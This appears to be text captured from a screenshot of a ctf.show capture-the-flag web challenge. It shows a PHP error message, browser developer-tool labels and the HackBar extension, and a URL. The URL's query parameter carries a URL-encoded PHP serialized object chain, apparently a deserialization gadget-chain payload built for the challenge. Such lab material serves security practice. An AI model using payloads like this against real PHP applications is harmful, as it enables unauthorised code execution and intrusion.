 1440px × 164px
Fatal error: Uncaught Exception: 高一新生报道 in /var/www/html/ezun.php:60 Stack trace: #0 /var/www/html/index.php(3): include() #1 {main} thrown in /var/www/html/ezun.php on line 60
Elements Console Recorder Sources Network Performance Memory Application Security Lighthouse HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://bffe29a5-30e0-453c-bb4e-38503d652d98.challenge.ctf.show/?
ctfshow=O%3A3%3A%22one%22%3A1%3A%7Bs%3A6%3A%22object%22%3BO%3A6%3A%22second%22%3A1%3A%7Bs%3A11%3A%22%00%2A%00filename%22%3BO%3A3%3A%22one%22%3A1%
3A%7Bs%3A6%3A%22object%22%3BO%3A5%3A%22third%22%3A1%3A%7Bs%3A13%3A%22%00third%00string%22%3Ba%3A1%3A%7Bs%3A6%3A%22string%22%3Ba%3A2%3A%7Bi%3A0%3BO%3A
3%3A%22one%22%3A2%3A%7Bs%3A6%3A%22object%22%3BN%3Bs%3A9%3A%22year_parm%22%3Ba%3A1%3A%7Bi%3A0%3Bs%3A10%3A%22Happy_func%22%3B%7D%7Di%3A1%3Bs%3A6%3A
%22MeMeMe%22%3B%7D%7D%7D%7D%7D%7D
Enable POST ADD HEADER